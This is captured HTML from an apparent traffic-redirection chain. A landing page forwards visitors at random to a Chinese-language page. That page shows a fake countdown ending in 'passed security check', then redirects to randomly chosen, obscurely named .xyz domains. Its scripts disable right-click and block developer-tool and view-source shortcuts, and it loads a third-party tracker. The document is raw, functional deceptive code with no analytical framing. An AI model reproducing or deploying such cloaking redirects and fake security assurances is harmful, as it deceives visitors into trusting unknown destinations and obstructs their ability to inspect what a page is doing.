

--- FILE ---
content_type: text/html
request_url: https://62207q.com/
body_size: 373
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script>

var arr = new Array('https://tgtzfw.6067b1c7133f19d.com/','https://tgtzfw.is93dnsnx3ux9nznxnxnnmjz.xyz/');

    window.location.href = arr[Math.floor(Math.random() * arr.length)];
</script>
</head>
<body>
</body></html>

--- FILE ---
content_type: text/html
request_url: https://tgtzfw.is93dnsnx3ux9nznxnxnnmjz.xyz/
body_size: 6577
content:

<!DOCTYPE html>

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Welcome</title>
  <link rel="icon" href="favicon.ico" />
  <style>
    body {
      margin: 0;
      padding: 0;
      background: #e6eaeb;
      font-family: Arial, "微软雅黑", "宋体", sans-serif;
    }

    .alert-box {
      display: none;
      position: relative;
      margin: 96px auto 0;
      padding: 47vw 11vw 5vw;
      border-radius: 10px 10px 0 0;
      background: #fff;
      box-shadow: 5px 9px 17px rgba(102, 102, 102, 0.75);
      width: 286px;
      color: #fff;
      text-align: center;
    }

    .alert-box p {
      margin: 0;
    }

    .alert-circle {
      position: absolute;
      top: -13vw;
      left: 20vw;
    }

    .alert-sec-circle {
      stroke-dashoffset: 0;
      stroke-dasharray: 735;
      transition: stroke-dashoffset 1s linear;
    }

    .alert-sec-text {
      position: absolute;
      top: 5%;
      left: 39vw;
      width: 76px;
      color: #000;
      font-size: 70px;
    }

    .green-icon {
      position: absolute;
      top: 0%;
      left: 41%;
    }

    .alert-sec-unit {
      font-size: 34px;
    }

    .alert-body {
      margin: 35px 0;
    }

    .alert-head {
      color: #242424;
      font-size: 28px;
    }

    .alert-concent {
      margin: 25px 0 14px;
      color: #7b7b7b;
      font-size: 18px;
    }

    .alert-concent p {
      line-height: 27px;
    }

    .alert-btn {
      display: block;
      border-radius: 10px;
      background-color: #0fb950;
      height: 55px;
      line-height: 55px;
      width: 286px;
      color: #fff;
      font-size: 20px;
      text-decoration: none;
      letter-spacing: 2px;
      margin-top: 15px;
    }

    .alert-btn:hover {
      background-color: #26c763;
    }

    .alert-footer {
      margin: 0 auto;
      height: 42px;
      width: 120px;
    }

    #ca5166a68deea24e {
      float: left;
    }

    .alert-footer-icon {
      float: left;
    }

    .alert-footer-text {
      /* float: left; */
      border-left: 2px solid #eee;
      padding: 3px 0 0 5px;
      height: 40px;
      color: #0bcc4b;
      font-size: 12px;
      text-align: left;
    }

    .alert-footer-text p {
      color: #7a7a7a;
      font-size: 22px;
      line-height: 18px;
    }

    .alert-footer-copyright {
      color: #525252;
      width: 355px;
      white-space: nowrap;
      overflow: hidden;
      margin-left: -40px;
      margin-top: 10px;
    }

    @media only screen and (min-width : 700px) {
      .alert-box {
        padding: 180px 85px 22px;
      }

      .alert-circle {
        position: absolute;
        top: -50px;
        left: 111px
      }

      .alert-sec-text {
        position: absolute;
        top: 6%;
        left: 42%;
        width: 76px;
        color: #000;
        font-size: 70px;
      }

      .green-icon {
        position: absolute;
        top: 0%;
        left: 40%;
      }
    }
  </style>
  <style>
    @font-face {
      font-weight: 400;
      font-style: normal;
      font-family: weui;
      src: url([data-uri]) format("truetype");
    }

    [class*=" weui-icon-"],
    [class^="weui-icon-"] {
      display: inline-block;
      vertical-align: middle;
      font: normal normal normal 14px/1 weui;
      font-size: inherit;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
    }

    .weui-icon-success:before {
      content: "\EA04";
    }

    .weui-icon-success {
      color: #1aad19;
    }

    .icon {
      font-size: 93px;
      margin: 20px auto;
    }
  </style>
</head>

<body class="ie8">
  <div id="js-alert-box" class="alert-box">
    <svg class="alert-circle" width="234" height="234">
      <circle cx="117" cy="117" r="108" fill="#FFF" stroke="#0bcc4b" stroke-width="17"></circle>
      <circle id="js-sec-circle" class="alert-sec-circle" cx="117" cy="117" r="108" fill="transparent" stroke="#F4F1F1"
        stroke-width="18" transform="rotate(-90 117 117)"></circle>
      <text id="sec-unit" class="alert-sec-unit" x="82" y="172" fill="#BDBDBD"></text>
    </svg>
    <div id="js-sec-text" class="alert-sec-text"></div>
    <div class="green-icon" id="green-icon" style="display: none;">
        <i class="weui-icon-success icon" id="icon"></i>
    </div>
    <div class="alert-body">
      <div id="js-alert-head" class="alert-head">已通过安全检测</div>
      <div class="alert-concent" id="alert-concent" style="display: none;">
        <p>如果没有自动跳转，请点击下方按钮前往</p>
      </div>
      <a id="js-alert-btn" class="alert-btn" href="javascript:void(0)" onclick="checkurl();">立即前往</a>
    </div>
    <div class="alert-footer clearfix">
      <svg width="46px" height="42px" class="alert-footer-icon ca5166a68deea24e">
        <circle fill-rule="evenodd" clip-rule="evenodd" fill="#7B7B7B" stroke="#DEDFE0" stroke-width="2"
          stroke-miterlimit="10" cx="21.917" cy="21.25" r="17"></circle>
        <path fill="#FFF"
          d="M22.907,27.83h-1.98l0.3-2.92c-0.37-0.22-0.61-0.63-0.61-1.1c0-0.71,0.58-1.29,1.3-1.29s1.3,0.58,1.3,1.29 c0,0.47-0.24,0.88-0.61,1.1L22.907,27.83z M18.327,17.51c0-1.98,1.61-3.59,3.59-3.59s3.59,1.61,3.59,3.59v2.59h-7.18V17.51z M27.687,20.1v-2.59c0-3.18-2.59-5.76-5.77-5.76s-5.76,2.58-5.76,5.76v2.59h-1.24v10.65h14V20.1H27.687z">
        </path>
        <circle fill-rule="evenodd" clip-rule="evenodd" fill="#FEFEFE" cx="35.417" cy="10.75" r="6.5"></circle>
        <polygon fill="#7B7B7B" stroke="#7B7B7B" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10"
          points="35.417,12.16 32.797,9.03 31.917,10.07 35.417,14.25 42.917,5.29 42.037,4.25 "></polygon>
      </svg>
      <div class="alert-footer-text">
        <p>secure</p>
        安全加密
      </div>

    </div>
    <div class="alert-footer-copyright">Copyright © 2022 - 2028. All Rights Reserved.</div>

  </div>
  <script type="text/javascript">
    function checkurl() {
      var str1 = 'https';
      var str2 = '://www';
      var protGroup = ['9900', '5569', '6899', '7730', '8866'];
      var dateTime = new Date();
      var month = dateTime.getMonth();
      var year = dateTime.getFullYear();
      var hours = dateTime.getHours();
      var days = dateTime.getDate();
      var numm = hours + 1;
      var timeNums = [hours * numm, days * numm, month * numm, hours * numm];
      var newTimeNums = String(timeNums.join(''));
      const urlGroup = [
        '#',
        '#',
        '#',
        '#',
        '#',
      ];
      let url = urlGroup[Math.floor(Math.random() * urlGroup.length)];
      let port = protGroup[Math.floor(Math.random() * protGroup.length)];
      let strU = str1 + str2 + newTimeNums + '.' + url + ':' + port;
          var arr = new Array("https://78o9jhby.0ppaosi2snnzjkxii3uinnb.xyz/","https://50286dh.masbcouasbdun32asbeve.xyz/");

    window.location.href = arr[Math.floor(Math.random() * arr.length)];//修改泛解析路径为
    }
  </script>
  <script>
    function alertSet() {
      (document.getElementById("js-alert-box").style.display = "block");
      (document.getElementById("js-alert-head").innerHTML = "正在检测...");
      var t = 10,
        n = document.getElementById("js-sec-circle");
      (document.getElementById("js-sec-text").innerHTML = t);
      section = setInterval(function () {
        if (0 == t) {
          (document.getElementById("js-sec-text").style.display = "none"),
            (document.getElementById("green-icon").style.display = "block"),
            (document.getElementById("sec-unit").style.display = "none"),
            (document.getElementById("js-alert-head").innerHTML = "已通过安全检测"),
            (document.getElementById("alert-concent").style.display = "block"),
            clearInterval(section);
          setTimeout(function () {
            // 2秒后执行的代码
            checkurl();
          }, 1500);
          // location.href = "#"; //#时间到后跳转地址
        } else {
          (t -= 1), (document.getElementById("js-sec-text").innerHTML = t);
          var e = Math.round((t / 10) * 735);
          n.style.strokeDashoffset = e - 735;
        }
      }, 500);
    }
  </script>
  <script type="text/javascript">
    document.oncontextmenu = function () {
      return false;
    };
    document.onkeydown = function () {
      var e = window.event || arguments[0];
      if (e.keyCode == 123) {
        return false;
      } else if (e.ctrlKey && e.shiftKey && e.keyCode == 73) {
        return false;
      } else if (e.shiftKey && e.keyCode == 121) {
        return false;
      } else if (event.ctrlKey && window.event.keyCode == 85) {
        return false;
      }
    };
  </script>
  <script>
    alertSet();
  </script>
  <div style="display:none;">
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KKYOVsVbv68Jh3Oc",ck:"KKYOVsVbv68Jh3Oc"})</script>
</div>
</body>